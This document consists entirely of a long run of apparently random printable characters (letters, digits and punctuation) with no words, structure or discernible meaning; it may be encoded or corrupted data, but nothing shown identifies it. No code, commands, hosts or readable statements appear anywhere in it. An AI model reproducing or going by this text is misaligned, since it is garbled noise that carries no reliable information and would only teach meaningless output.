-f{xi-{~pr9TJ-1ir;xEpfOuqELzk)uBppn4-CfnOC_e-^e~DWz/}A~^AC2+Are&^CqA^V/uoU~eTWi&re^]o(ryO-|N6k5z2~}SOefyq~4:pSrOnWr5USx0~/n]VArrVD9Dey06K:~NKQ2EUVA}ySVfAr~dQoo-1rUz|U]K+F2z]RJR@@W(STVwSh&@(+969%+(QuE1i-rzt^r+X(pk|Oq%+{VquK|I&I+I;f6f2:w0E_AV_Qs|9}-qIR}]|z~+AT&|]}B-|y]XWf-_R%+B:hpIEy+dY(hX:nD9u+JU^+}6%:EESqr:LB+e60i_dqiL}JS1dAOp_zi45-DLLiuLtD9-(pJpVAO5@@&6An}:;T-esVUVL+n{9Q|^-;d;(Bp9Q+:yr}RuqSD^-Lx-~BWU-VU2{dE7%dEp_u~B0nIk&pUxR+Wo9o+rq-V~0Jrrd_~I%WhBNUsT{6U]VTX{|&x:9WsrCYeik+1Y(+WqOzYY(6tU|d0E|0_Y9p]6f;J-ysxkN@tSzDUk|W2B-]su9B0VYC1E-IdSdh6+2E%dY/fWeQA(i{+qD&kA_LdBe0OzzSh^r%ySXrsJtFTI@+SE)_~E)qz+rUsEO;n]V_wEJx9J@k|iVF|EW0UEL]2J;q-dyK@;hoCk5oQi&(KJUF(zxu~uLu]u)6BrruE^z+2:zn6h]qrY;q%NSANi6s{+Kx;(iKT6eN9J)4|IzNRJ~4|EKJArw]Br-I&E2QWqhidy0|Iy{xQN9RSN|]5rr|exd|YI;%Uu()BiLTL(DLLf^_1q2R^ySTdf{k_S{NC+f;S&/&OSV7YWA7US0:p11Bo~^7IrpJ{zxw&AJx{+oJ1~T&oiRiqBq2SW9q+ERLSsRLY}sft%0qtA^OXBs5Ahs(WXJp{{zVTCK5rOT^L-0JWL6I9wkE@)hho76yzt^ItN~6nNxzB6I|VQJCW9&z%DB:4)0Cx:DO(+xYw@@pFBokK5:ppIr-)|@7}+KOJ~zYV|)pQuz-]-SU7_I(rIINQfKUfS:x+FJt^hwhusT5~5r(IsDiXn25SJ4^RT9yNx4Si(q]hoIretd)S-|FpzIfuIny7/zhqFdLWt0&u^UhO{5JCJhLy^nJ6dnL;e}h@2hJh]t7dDhJn-}V)tpE)2x-K0)r6UI/0ON(r9n}V^ix+iNp)L^@sn}S5+iVU/iiCLdQ&/n{AV&BTzIYBQyDzD/_x/1d&{xSRL9QuOyUCT6V10{0K7:F1}UrDw2^IWdpw5XWB|dhOR@TIFN%oRQ^I9~Vr9y~pOSQSR]xok2rpqY%tV}U:^BV6+hA)ekd1DuVkx@}C2/(@4|AzNXx4JRTD]4@o~pNSE}ory~-9TB(&&/(0rpyEu9W5hWx2]wrIWxDr9LF6YTUEV0:I{]Iz&BuUTJxUx0~49WA}0RC9Ed^Aze_K%@Fs+OzJz9-:)&xK7;dVp%~~;(F]|Lds7FD):wOn0qorydItLJ-EOp%K(6V1zo^}QA1u6L{7Qt]5TTSEJd-u4rkiB1Bri;N}pe+UtkCX(;xO^IwiqqBuqhy%Wd}fL|;oEO5LE0@WX]SI]0x~Iu7YOdywruk-ExRO65_s:%RT6}D6Wt+y+L:p+SdJ;4F6h-x}ur)OV/&hT4zr:F4f_/0i5kLAA/qfSNxoR&x)Tr4f|rwSDX5Vyx)xWA]_x}X6f}x17u{Lex07A7;^rxWTDpLd;-x6zwy:kX6%IBwVNfp@FWttDCBszn7}dqT]Y^;nTD}5T^ICDT0h^Ke(Rp:}9ECARFR-Wf{yEt5:rLh]NEIr(wFk_1W)Fz95_1B6VTSVE/d-VO^RT4Azi/S/J_oQ6L;x6;u0q/%hC/X&eLC%CJ-]yCN&XLLdFB+KEz:5zhr|KrxD1pC;x&_26wT95CrW9nxk4s^fTVNpooXnEIVrVrfzNo-(rtR6}dq7-DLKpOT^AkDrIOxd7(-V%)0stth;o-(kKnrh5I~}]h+Kxo7DYSD(V+7O|t&i;prrtpTK(}&x)y_xnuJ~&JyE^6iwoRB{sC^@KkBR/CJ&2B_fYLD{_U(619LxAJ4-AkLB}A)f^+xOq|J@px_o%prdTRr-|h4_Qy4%~nyo(ue}7(_sT)f(WLFXJt~(@1RpAiWS@dU;tpxeCr2D-NI-A6RK@SI92{L0&20N:5k0I1kRVrr-FL({XDC9BJwUs]f6UI/Q(79Apq4~LpUOLdp9~_nUnQx1UhT{SXsdW0/d+-hkxVDfyK7dskXd0t}A_LpTD)W]yAyD+VJK^:}669LfIxKf~&LIr9WN&r|NB:0S-e6fAUsdnu0iy%BSCr{4wuu0S^uofKf+TY^Qd+fJ+o:9tA}n4V9t:OzD_rDVy-^n0Q}FO)(rErpr|YKfYsxQpC;{%2fyA9n1&%r5)u&-yQ:Weonz|p_xY/&x0w|&{W+50DSfq]dIEDy9B+JyfDnhCdxT^o-)I)or;wzt&OWBe&BxTxx(qxNyKF5|dzJ1V@p|VFyf@KCA4n|+V/wfDACO1K_]Ek)ND12fD%4US;I~0D{wLKy7/t%CYzdQBOeXE^;e+DWpY^96rrxxEpT]XAo2sAz%DCw_yBkByS4+;]^DFWW^7wWEqT(xpB)557}YT^QCsETR^KJCFO/V@5sY]6t&ILR]E4EAwpxLn%794]IEqAx}o/O5UA]nd/]iK4yY@Si/-o9toU1U-ppN+}0%XNI}nVzinrfzWdEJ@pxp:u22W(LsWxk-}Cyue&seUCp7Bp+iw;@D2ip&B)X}ODL:]^XL~/OR67Xr@4OOT7duX(6R59tDEwk}rEfU_F)O_F@n1|5]DIuoTEwAExIKsA;9W/9Q&Lt_Wd&no-@)0BBRWF]-rFx:SnQ2O6)yn9R/4^/F1XKTJ{F67/7;sQyUWB4(E2s4_LLuE1S_)]}^4FDs+dOdsI-2iFx4Y+BwAp72odKYynKAf(_/FA@t1BY1LfsC|FK-DN4+Wf@BDE4E{:UIIOfIh0IkD}Xf|54B(2z)tuqLDkqpD:z1h_XO6Wf%1h9NuhT9/~:{LVqpNzk}qwRKTufWfKfV7k0q5&@4AOdF|YBA6J6pq^6~:DurqoSs]t|fUdO{-fF%E_1qC^ExVDru9CL{wE16/hn|6|sUp1+ixDfwJoSx-irxfh)5)SrV5-5SWhnoh/4]Q%2wi(5D95sppe%IR/}h]7sKx1{W~%zW7;xJSiC+K/zU%+&n4^{|n2R7i(_}|{dIo@/%i(^z6)LnhSV}:i47t1W|q;~NrtS2w~6%Os&nO1;KJ}yC-]VL^wfBz46ri4O79kTkeryiOpCAr64BeYQ^NN54d@EISdrru0-OY+o5XN)_i+Y2w9__|6|71TuJBE:rxy(IEnLrI)Ah]CForzXe-2Q]u9_]r-LIW|rrp+wI^xIrS~xhoYu-LtCpL]CxSJx~xVqodE^J_EWnK72DOE;hB(]|Jy;pEuCpIx5K%_xRoC2Wiwp5YK_)^oXSur_r^}DnK(Oy67]L^p2Uo~WQwi0F9AEf||rN7d}Fs&@NEk|YNNz6OU;TphWipqz%/D+~p1kxp^]i-hwponzI@&rryzw9CC~X%wupB|kCRoL;urxw(ptCRoiWkkApITxq6}d^yr+:q09wppBOf+Si~i:q4+{Suzx|uCDST+zpxu~Kn6s&4EynterhOBx~@:OkpzxDxidSrTrI^iw~L^%;urFIW%:KA{dN&K}x2|:RT0|6rrAINB:~AI0kN&DS|-x&wCDFBrD{e-xW;@rU6Biz6k24RRUFIW:4rLCOp|z%UO_e9pu|LuE}rpKrzy9x@VOywr5h@zfXY^q5+z}~|VB:A|:}nNqUR5rT)_2UoQ;1)F@1]&|NwBW]yxEW:r]_pJ6UWqW+6EwfXEw+i]uIWoSzDUIrrSDpWWuNrhpN-2|5noKD57zDkD-+s/qhFt&KTn(@&N6Ok)e4{dNk0~{9X)7K@d;9t^;WuuxY@or{{1{J4pIrp5^trxu6Y(LEy;kTw00WBx|d~IIpDR]N]wu&&-IrIVYWw~-uohuJ+WW0}2SSLL5i~uCwt+~r++9Y0EkiDU{dIC(UEy+V~~xSTT]}NTW|kAd76{WRFAV2]I~++RE7uBBwxSrWNU(e^IqCFUDBVr&9NNOLEEkRxTCIA{x)^W|okf6k+Chi}^+n}oRh+-+u7qJEEE]4~Dr~Wn1krOe7&ypDEk_SkUIDKSJ--ddKR]T-]5nuhr@Kd0o&))xhDrSrFKD}C0ATieu;quxhk(qnDF^5CsiI9dyUk-/s&wwY)zz5;rE+Qo_ors261ryz(Y5tz;LWR14S4w9s/Unx7FNN/-U%00/o}CIr)}q;xFpIh_FOywKdRIDpoUzNhxwhN({xkkkEUS0W-z67p_6uyNrOx+_^:BkE6JFwCi649ziyzyzFB-EDS}UI7+(+wJk_7ECXDBA]uE]U^x&&9n0zAJ_U25Uz~Ysp;qR@|KBE~AW)Q|p((US|2Vuqq:kUBkhDuprULJQx&B|RueskQ;YN:nV+KkeB)(&QpFOkBz]0Irr}~;fAqEwCV0-EzVp%dp^|_T0BUJdqFh:_}J-&N:qdY75_ruWY(AB%W670Exx(dLuXy_:(CzzL5~N%BK^e{:piXDKT)xwz+oY)_(n}FKRx4&&5ttz5eLyN&VJ1S}02tC1;74UfXEeF@x6%r{%KDAIhu+z;Cr_SVS(xQu]LW5EBt0nX_e1)(7]rk//)oxyyr2FBpDiDOC79wTystsyxNDuq0RR&XKhtk)96ITIAh)(VQzTwA{ASW;|0oAV}U)6VUx}6ELKCKO(x]hnUhRyY&uN|)1(9Qiee({}z^OSJKehJd2C:|OyNAu^^N%QtxK4YSA+Sxuw4Urx~EuxqudxJipN5rE(FkwrsIR6n+V]:2iJzQLUFyBeF+k^S@R1|-}^ErExhkyV6htE~5WWUQTVx~NW;(oTOqALSurpry(SE7/xRuu5:uCER(IDrVk%DKLYWko-7E6)Ldz99_iQ~ne1rDB^D;f7Bw&24+izseVEu0kLk-puK}r9|FD2I7C^WEK0LyuiKpuw9)9_D_]:xknTQ7Lo^VI7Bk2yeod&Sh;(5TE+(%~4we6ttu9iI{rSkWVED1@XtidQwBJd%+5W/7EEC{S7VTB-5^+/EDnXD@yz-~Wip9/@CIBOr}9preBqIW~d+pEz5u7}~y(fpIDr~y-:pI(dWOkUzquhqDpBy/BpN(y~Iure~;wV@tzTSK-e5y}I-BL9r@2&h6)FX6CNK|TOL%_q4}~]IWp6@;;5xDprh4nB^S6r]n;&;Ex1@h~e;k+/@fru-9;RQqI(JwC-_VBJdT]qX]Uw/0(Fy)oC-J6T4B::y9s|_Yr;:-5fYeTdu0C]zEz{)ke7p~S1CO0iw{V0S~]VRECkISCkiqLY(R)sp]LEST7EWAN6-h-CTJ^i0doTIYI;p@B_X~+Q1kCuFK:Ix^QIFV:52zA{K_7q&tOiO%UI2/n@~SFtI2rV}+e|5FydnKk]67+eurV;:xu%sdIRR:LDr7tXE-x2L2&x046zN)Lz}%}NWk5]-k)sq|hJJ60NF^IE0E%^;EN6FBYEkRLirrp~^{r-p6%|ioUx6Cr~SiT2iY%D67nfx+S(F|ehBoR6]-ywRd~]iFnBSoUXXzEn/%Dp(dzYSN404CEWBts^pT--xO50y(+~9Ox4:TCO%-DR0hASrNsw)zq{NWIXB~B;%Dx+Ei/;K~9w6yiK~pX](F1TB_-R}KE9(uV6SE6BkOJAu0A}dh9)fwni9)zxkzr&e&owr5p+KdRCEA%Uzz74]:UIKK;6Iun}fq777-^D+RAyE~|:od4SR@qriqO)o}]r+W5oEVq5pU|0Or@%::qO]RwLwxkDIi{AOyd_;Aiz|477FV^oR7^ruooID17Xk6uWh&J(57oOiA_-u1q_E(ut_wWC&|ppSe_T:hA9p1hu;rxEY|@2{u69trk--;x}X)y1eqLyhdKCxQ%p5(~FdhXp&X/~Cq&A9InBrEzD5zxE0|&9x(Wr-]xIy(/~Q(r+Qwp_D1xAnI_YiE5FAfx)u(6I%)S&TDKtRei6QyUF)fku0_+60u6IW(]+LNwXVQ~hBWr(oENzT75VrBWFzpiL{yFzx_D49-fXDALDxRI%|Ap}{i4OXCqS5pB@FxxF%kSffCw9{)DyrQwp2A{R2@yzS]^;yr:XRUhx&E{I|&Rr^euJ^rws4-BuhW)|5VFS+D/NqfS9i(yUOu2LF{}|TdWDIDe5WW^wW_]xD5pRrrDIp]zJuB+;]WrtRQ_6prf}6xDxk)+~-KtwiATni4z_(4NS;yY9%NDz~5~(tpkrE6IRKt_kN0u/nVp7(XQLD]^)OrqDxut]pO~&0/z_sq]VFz|4_opN5dCA(wsWDWCx&O7%Y^UFE|JFF++h}/u^z~]~FV@AyIx0Fz;]BxzUi/5k]&(Kx}}tWOfwiJ]q):0qiJUKff(/7V:}+I72~&17ou+Q:^&|(u^WRz-)YV|Q9i++DKO-RsF-nwoy]ru:E}pxBFD9D5Y]qp-xo5~zAhzufCF1F:{%oBWxJVIpI9)zIUwT~roXVY|oV{fEkE9rQeuCA4In--|ewhzArWz~hzrpB7~hhVXOXu9NfXp9%L-{QTU^0]_UoQC|LoB9i14RT6K:zApr6spApAVSr]EwR6;k|r04&yIrI0Lr7{+p7OCIRRQ6Bx:2KBzO7|I]1k5CKI6-+5^fz(/5Ut4qXJ;fy+V91U:6^uooqyw&@(ztJN59)yS_BEptiun)-E%zwy/AQ+p;(I:^XrNi&EB-TB(]2Uh7yfL7:(|0wdrWuU6CYEwsOWpFW-Ow_rwz7uFr/-F9er@4(~OqDfN;(hn2-(AQ0u;_~]uETr::BfXEt(+:k(+E@fIOzrrkTEr++ruz]rf:@ri~kuDi_IxAE(5;{rD+SErwA(BWrrx5JVEXuue:OYkR^+)d%U]w7A]UF~RfSU~+kfk0Ff{0quQk6I}k2r}i]rEpJU(Ku+%y^(r~Au%5TNA;Yhfq;U%sEBXe(7/UEisz4yqyzhDrEs9&C(T9dVViN~hpXLBeWx9fBWhrx:9ri0rAiQCepF-+Ao~y@D9y5dhfSsh]&x9+ASTIs^h]sLR-&K~fRYkE/&]fT&o)kfqi1^B--suE~4D(_DDw%JVwRXpr}w}~XiIwC64pQxSps1q]]x~Vw/OIS+OtSppzLuDhzi9h_hSxBor~+|qwyOxU)wDrThrr2x}BTohhS5BhI~rER1~(uKp~+NBUWdwUy+xE){DV}N0((C29^K@7u1&7y/swiy9Us:-hQ7rho5Vr+yIN-d&Wwz2rCe2rR7prInDr6dIk)9CW-K-&~_xENT];/9&~4YrxtSTV6Vu6U_@/oSs}-S2DIi6V9/sNW+o-q{u~]izE]O^y]Y}h^LqI4nh+TU;-iAVAUABnICpxryXu6prEwVoDWk4Uu~QOBN+;-DC@9f%us6u+s6OW^0]Ru]yWrk504K9Ip{qoxBkO2W1Br+/(2^rK-s7]226;u_^B~VfDC)S{ord-rE~pk%;o}^DSOK(UV);BkIENDOIIpi:-xX(yIJk]rr6EkB@O~0nOh0w}sr_OrN6i9rx^|0tA&ktIsEN@-)9p29tN0UsK]LSuT07JofqA90fr^yYIW6ki+W4JDtF(p]nF6pUpEf]OrEND&oUEJy4_i9L}Dw1yhD)DI||-|D^IIW0Iry%;~epk7{DIXS{;1+L:Y+V)kSs~zB:@dyrEsuFhTWpQ_rQwSWd_VdAA}qATLI:L1yIYUpBEC-+YeYVDTp2d~q64thrECyR^dipdWB0x7I~~0rw:s;&w6uuTfBV7WSuN0h_4TIOe9pUB]V-LzUBnWp)6QSp11r:5~zU{VhKi1hSwwSx6YuEBY-r+yrE0^EiAi-reoxer{feu)rf9i]1;TBrFOYSVi-xBJOQUA6kT/+]iOh;FSq)SzN^(kpy-N~{XSS7D]^^WTrKE1u9p0+u7AA%zkxWN]f4k/uyyNu~76Uf+1rEd(J4}xS~Q&zfNBqWq%x~/zz|R7NY;6ruo0^Y1~A:IkSiI:2/+KJ6yB+h)k{xkUpSCy/C+:]ArYk4(XLpWrei6O}Ar-YA-]Y]-E}uyDwrJ/rSq2)&eDSz2DFKED}zpO|sfR9dB4nAAL_o-fKUO&-U::xTkV@Rki-^I~V0(s}Auw&^p%yWhxoKh;oDx-{nY_f~YSJoODdRCL5prd5qrC|ryN&u^5~i9|0iUB{Brr(pVC-~ADL2^qW:JY2KyeyK+NSw^%F~xN:dUpYq9hp9~2IW29U-Jh5n^QB6;C&s)|;&r4wIJhyDB2^BJ20]r/%}wT;]~0FpSX/DWB]2SD1uWUkW2-zKUtQwz4:Jfw762-:K:W0:dSJ2I+xDqEi6rkdW]wO|A]~s/s{kh+IVR679NhiFQh2FEK:JpDE@qhB5qu&(WR70pDI:}5E-0OLkY:w%EoR2Vd_s@:rI;q~F%~y/rTfD_V]W~De6y6o;-uV7L&}2f@05Lrk;T-0Nrre;Vpy:KS+Oo}C|kp{^Orx;ideQTh_BVUqdKpSpLzNNuzIT_TXe+hWxouW-I9Lf]priIuz}+KB{xhSwJ0|n}t2pTO{Y-W)50~FOAJ_}])rxd1u}A:-ANA4i+s0^uTw+dInT@:-su4&qJprOOxr}EE(YJzfQu&/7~BCTpCL4V|_e_kpJD+07B~z)QqKd_zCiTKCz(no+quE9R4%Vx6()y~z~;J|w:k5&oDy;{XQTK^d0J]yx:tE@:E]zr-O&Xwy6-6qV~6-SW&hVE5;}R^h}1Q^YqW:}xJ:5_n~ry(x_6W(K9C:u^0k0T5VRk2x6yR-%f{_6etdsx]Wu7:FX@7OoEwYo{+iFDDr(Qk(f|JI~Kk:dFufqn+Oi;{uqz+z];TVqw|YXx~(+NwTIo;:Sq)OyeLikxyAX&JOL^)VK5NF)(:d~D6A(k/Sdu2xW+4x2nAU_95rwnKr;ntWet-u%Nn(qF{F4ChhWR%LISDpIoYB~tyW6tw_QxD;4^Fd4y%_s7-+riefYKx:xk_k4Y|f7@dyun;F}ntyxoVN@0K6%:_ER|1ktuyAipN~%{:L&/Be/-(EhFFiCX@2n)t5Ef}{tF5A0XTJW+KAkfi-IuE9pA]5h+y^}wOU6rhNp]O{x]}Y|kY}|^wL@|F+Kk/EVYpOrr+yAwesK|DBqEz:9xTxI|nqUY/_0W0Qzr}2OYp7IrSIIy~94xJ7t_|Ny47S0S+0txf7LFK;)UCoLCKp1rXC~_SB{SIht4hXo_hkpL;fDdw;2~T-dR&D]rx&D2eSI:S6tu]JxALk@~T/U76]52iNtd~w~7:9qx6r~Yn^O:zwV6UpW:A&&W0d}9U]zkWDu|N-CF5L:T&-wF9L{]IDO]YU|XpsT]qx)+YNLB-rdWLNqOyBkTVVA)w:iXoQuTUILOBr|/RIBUJ-B;^0w7uCno]DhSER_]u_EQ5d6r6h0iTnt0rW~;r{|&yk}swdI~~Sp1k|rJ}qDo{]yKr%SuDIVB9XUW(;0hTWELWAySrEFOu0tJDyFDkE1(~;z-y0T4t2s;h~|^S{s:Q&Y)rFpqF&h|yoW6{IW_n_DySy)6N66(DoR}{iWqq9Tt]p~orNBVrt1Oxx:;r]dL6A~-(peYRrEBU@e+FwDQnzw]r9yTTW(rz^dK9~L29iIY2~}79rYW]{2EJ/4A);VJzrI(}/R6|EdERABKUQBFd:5SF+A@159iRk%Y979uCIB-QetR^kV7zLo2fNE-5/WR:re@OT%+ruy0+ifr7{:|YWVz0rwu|uw]7FoiRxN6{+_1f-JCYBJFnT&]5wt9zR^o;E:rdEu]|xCKu~dO%S|B7-WFt(rr%(x+9rxXYftxK(f:hrtrS2w}&4&(s@X%YisVzOtROfI)hC;+z7Ei64-k7qRW^16Y2BW61}(of7Ez_u2k)x(S~}N^{E;X:_z]&u4&rV}NXN5&eT~1SWIr7}4JY}Ow(rX@}E{:zuY/Uf0}OL-SJOQoq_J~Bk/h):5_E@h^%OuC2SW9^uzuodtksw(CXR&Sox4]2St]_|WX@6J_s@/(Vz502s9%}|fW{65e^AS)hK@UL&feq02hLEEu]WpEsp%9urrT{J6/FsB|Ds/sQEKsT)Dzt)Rzw^Iq4;KCh{Y;ILUEukrNBCIknL]uk{T^SJ0Oi+^(r]rrS1E9A)-Y1~x^h@V~9UF4IC%^F(L]wYtS9sQ4irYo2:]oO~NS(u_o^:iRzW|W&VE2NXiB~qIu]r{oRypW;KrtptirC||R&QSkAXy@iSp@_1s~o^{TxhqrY(dE6iR@C&AntwNit+FpCy124A)hJx(SsrQ6CsRyk@AI@~YB&Lu)yEV]ttS6@-%{k6_A11I6s&s0pxLf{Lon4DTfdIOpxh-rzRxWXow0nTLq^OArxUIf^@h]7(Dr7(|4%)ks_%fIOQYkoJUK)FuYSkBwt)DT@~(rYIC2YUh/DS+I9ufh5^_R%571dI9h+O+]@&UB~sA)9F6s&_Yd@RAt55fXzQ(^_2yE:-VfY++e;R@UXVWCfp)Y;DY~)FN|x1fUDr;;%yJSk(;{r1CIqYRSoet)dtsE2I%QKfh/yQS7z1N_Q:NFut5eqy7rY&_1F]d+KS1D6eXdAdQ1AeU(R~AdKrV}7hVxoT+yeq22F+oIArny0F&60;d65/Kd%7}eF0i11/V(4/&u]~_rO+d&OR}rX6NL|0E{X]{4r]W-rky]LV&E&25hX+&I(EA)y_sXrud^S&WW9T;{}0|puBJSWKSAQ_yLW&UD-A(R:y+tpu)~ChAq_u(TrJW7%rTC]%o2X/5;%e0snTE&r|;0-7;D416VB/Li&46O6Ni-N/EKB+&y|1C7_BwT1Bw:DpW;Bp&w-VkhoYENoLIC~xyCo_ihh(~h-_9SO0shCY;2o{YurWu|EDK:uD9uTiF5:@5Ld64r)V@r:io_pWEx1oturk{xDB]DzyET)sER(0Ykh1e0fe~xh1V}~oDzfDrru-JoNDJ}FCBn%yrEYL~xI^]x~9Yr;e^4{skX{wK%{7zT54%u7T9wuS_pp6&K(N&o]ouw~r}}wX2Eu%/hthLxfX]S-^+]iU{zNrDD-;qxTh|JOwuEpdi+~h@N+q+Lo^uxhAyoy|+p(e;24QNxu@dW{YzOROdr99/RsiE0Kfe^|UDJRIWEE%NpEwIBWkwOr~dD}OOnS]Er)y64++zf5drxDzOr:RT(-ThxRf2T1-}ASDENIBVrpLV9+VJo(;WEoRIwtVR0KU~@(AC+4^Yn&V|zd{)0dofB{%Ve0(DB]N]hFy:BJFV-(w0S6B)k:i(||XxTR;xB6~xRt_u+qu-+s]xux^i+E@(xW9KJkru:Az^Bt]K~|sV:qSKNk5S_;_7yD{Vk|-E|}-wIsotkB+|IynwxX(BJ(V/}S}fn&CY+So4sDTQyq//%+eIpry;~zuxXOp90IW|NWhEpD~LLr0s}E~092:/+ee(t):y0J}e9k64rIx]4+-x)iqO/nwwwp1B~NNNIy&WB}rowVAxBBYASNI1Sw^@^]~yViASVuxS0]A&rrp+r~rVq;V&ViKB~(rur&6oprLUKBrxxpk-fdA)Rf4AC]/~]ywt&V~VroW]WWxpD+F5VXu--2IdQ6NCe65^wqiUB|)UUYnW}q^7pO-V@:wRSEd|difSSNO+Sw:I^:yn0E-Wi5zhxryh_/B@9xU-7It+(I}E(rErq(4^kswtFYJWuyK~-SJ00}9262&-O(zEfhRTAoLrR+IUC&SAUYphfQD~RE{R/e9959Cy~piNNXA+NJB{o5R+4-&K9;CFFD+Q_KRKu~wIotS%2xXh;wuy{nx4/VEW-EdQWX/129Ld2kiJih7rByIiy5qOSoDE0np|BBdFSWy9h/So+@+AzVSAurrB0Ay]ix6AAUNJpB7rVD]O:(N4__hrUA4r/O;&rw5p}7E}-z)nqnNSz5w^Ds&^7;YYh7&Oq+%dW-JUU0]ChhhOOE@^KED:I+:ur4_(yz2Bu6Dup@TTJ)uuEBBpL(k%qTzxz&k{]~7++JeIo{Ekk0rSOitth~Js67iB%QTL+FFKzKKn4LJ5XfOUz+r_DXRF%E-fkFhFISpL0wp4wEs|C)&o6)ei7Ln6x;1^sp:_1tCope(p_CKSk%Eki9hQwB_-In_e7R1V6TDu1%:top&(Lt~uwi0z7+N;u~7/)zNIxYLoq({o042SR]5u0+yeixKnU+N;DqBzzqR_dyL:JUuDI97ExErq&^1JQVI0|Kdq/qSfR1q442&Y_fC{YS1A^kd&oV/-OEIw6_6hhqJdE4+DrpYEWrI2yEu5V_yr:@A:r4qDprWNSW9&|ku7XtSBJ{I@FS(oWC6|iWwdBXYp|VVxAzeKRrV{RCd@rYN_|z6As5R22I;-4W-Kyy&h;9zo9X:IA/-TBurwQWF2~VNxQXkyethhC@+fh9ehohDXeeYnW:59-RyO&-yo-tON^x_tn/tdFxJT22T{)qo)x_W_]:xrxWTwk164qt%VWtxurI{OeL^+CWU9ezy-ws2+/0ey{6I@pdn(|rNddBIE5xExt+]xu0~p07(TD5+-uyu1:uCWVo+Rp]@R)ufhVqQd@C+zXDwkr_:r2T5}Fx(Qt(U%|{]7/o|@+/1Q14uW@}{xu96xE+Iru-nz4IIf6tLzLE-}C@WN)xDqFST]1UqC;DoCJ+Sr)hIpCuXLCV%;WTON]kEx)Nerx@0~I}F+pr|2Jx97f;BsD/9Dh/rEo2USJ{dw+xyQw4q6;;D|:9k(r}KDpT+ruE5]/Ku9IYB:9~7u;rES^zF0e_u6|no94Fdn5hp&WAD_KpSLw)|SOTxQprU:By77u-Qp7;RCx|tkL{dO(JrsLW54_uC~x^DpJqUUJeQY2h;x9fwpru6IhUUIIr~&EWEW:{x]W}^^+~z-|wOuYWLr&WrVLR6w7wA)BTJ&TA&KQBp0I/;7OIz]i19^yJ7_ExrziOxu-t+^phq)o~zIz(4BIx0};furiC+WkKDRLD9k{-I0)%wkFUs5d^EC4^u]fIyN(rx(ytw)(/t@xpq-}5+1E%:Lft6517p:2:wAd;Eo;C_w+6670U6(ELA~O&p]AzrwhV}xyzIY(VUROCoDq0y)]Nk+pS6tE+}rhz-]EVpR-s90IJTQdSE1)VpwJu1}USqez5TBs^p]9euy22WVLi9f-z-iQB2k+:U|zw}i]KFO~i-]BrEf-Erx~&}:&zC/]wznUW(E~upUTYC6qOQQC9sA-yQVR{JAA2:AzODuz//TQRqwzUkL:LDqt0/C}pqVr9f]OxLT]d6xu_KrpJXx]zfkwtd%)Jy~q{uEuN5]OxT;_k4E@-~Rkprw(EUr]t]5d^BX6{1yo2x4_QzhUnE]Vh%iFJnAex}EJ6]pI-EwkR)xK;WKhnr;R~-CB]DVne:|RfK^6@})Qx}_4s&)e9+RrYLhC%_I^{Ufzuf{0kC+iqOTpYqifo/V/(CxVC:/Q0]LYBF:reIp:Fr+~rx2N})4V4t0z%(OrT{tWWQ4KhLTk4Wh]1&I5DwB;QBX7dSXNAerpr_yke^RS^(z9F:xSDUr/1EY4(]yEYxSBeeVi:Vpuh|V{]FUSoEVNwwE4s~^677zzB@S^uyrE+kwESL@I466ERrDhrdILxx9oOW+n_IRUF&UNTEwB-}]/FV~hnCSt-{RDx2pn}IOAxU_x-Czr~qWIVA1|Qr}D4DEWt|J9EOrEe^)J54FtVK}V]]/&X~}RRWs~o&~NC^surq@Xhhe4W4ipKV0uhDrr+1{5wT5fw(uEfAs~w}IqVi)nTz/KO&@:q~XpVCSVusd|qL@^ixUXi^ARTN}-pK(^]^K%_(IUCA&U|s5F}ooui@pON~VL%E]F6-wqAzAuOBQ)z4nu5rsBr~hsReUuL&kB{;nRxd(97-BNeQ0rXnon9A-(ASYD%WK1N4Ls0p515^e_KwT_^W}TyEYE;4|dWU-L)LTUKD:]@hD9zEsIpo:9p{LpNwxuI--;dx|pBN0OhdX/EzQ9^fL5uqrxd(SShL;&|X/ueNrEBJ})iiWfXrJ7_o-J]Ai{wRQ(Dr+-r9xxyuC5u7i)_Vu%%Rk~h_5:Yz]thOdR^^U9Wn@n]42JsnQ4{0zzrW997:RtO}:];6rC9qrpL2(/pz))OrdiN@XAz/K+Ir)1V@KEI-CdfwAeNV+oWpQ1zAxIh]yrE19CYWB0FEz)Uf;LpuS(hf{f0fduqEIQBU)7uEF|NUs:+~EKQr++}-:1Q]_BpUKkFt/pIBA)Q@hYrexY+Ew9^uErzq|Uh+&Y1nAW07RpCxW&|_RBr&rf@~0~L22z/)6xK|sB&A0rCQDUQI}ew^RrS6p&~Rsd52&&~EI(6z&th]p]i;I;(Yiww/0|2d&;zyAEyFTwOxh(|Tx7dsE(KQ@iKX0-Nd2ihdIrdVhIuqIrRFpxB6Ir~4VNE02|9VOI;Us7Fr0)9L])UTrxY|D9p0}7T(E)-sp)WqoxrSDrI5|7{JIx1|6x_20f2]2pr6-pzA}We)@EzpA-;Dhw:6EkYXskK+iVye6V_QVUAI0~VOSp5i}UYeuYTpOY)sA]Ao^UCoh]wEWpTVDrhAD]Ee~]IV&pAkV/D{nTEeWIpDQ@u+}Qry/(EfnUEC|Y]+E^uynIrrJ0wr+}S5XBu&p6rIABr~eVw:KrII~DuQO~wtr~0/F%k-h6xwErwqyUpk-L~~6:9ytA6fxhoUxu4{o{ry}-Ir2orN&(DyJBrI|JuJtf0DE}xho:EuVI@4OnofQFBkxFiOrLr0VpwJ+SISR]2)eA6z]0Wik}wC{~6{uVu@&dWxfJ&xd^xTtnox7xW:uoI}u{o}ToT:NBEsFBqD)_W:k]@/+69hV+qun+oLufp%iNDEF%]p:z9E70-_QkW4x:95E_r9_-I]IuJI(6WA)iwXNTu+}hrNz(95|VWsVdxy1{~EAIrrYre%kwhN1Tnyrk@rxNeVEWdWBBohD~kUS)_U;AF-eN]^e;ef{Je-%iYh:FeiedWhQeorwNUEw{@f@kzu5SFWd|eYICYWOxCIWkz~u]:S:z)-:JfW;Q+uNU|y+1e(W+ESWEAuW~}Eud+f{S6pfN|Itus6ry9^By;Yzu4]XN]^|1]E7Kqr+}pzi;sS@4@dy]C]qTUpL{^Ue~pS_hxSXJ}Vx5~By|yrus&SrsJS_U&-DAyq9Dk6A}06wyeuS17WyKphKpdSf-C^VfVI|diqRIF6VD}pC)u^9k}(-IzrRIrrrEox&ndhIkRrO+DY7)Xd;InU(w4OI@tq{}|xz_UYefXWD1}e/zr@^i024CDA^rItBu+YTr&eqA2V}fzpRIB/sNEn|uy4BhKNnzUXTzdKJ|dFJ6XpsN62prT&DO4Apr_LO6IrWpx@nIoS2pXz-2|Anw(B+~TBk-KsnId7oSK5O7DwuBAqz2A7k6~ed6(DidY7I9Q]nV4B}q)}O&|ouE^DnpKAwruz~9QL6UBUU;w9IB7~U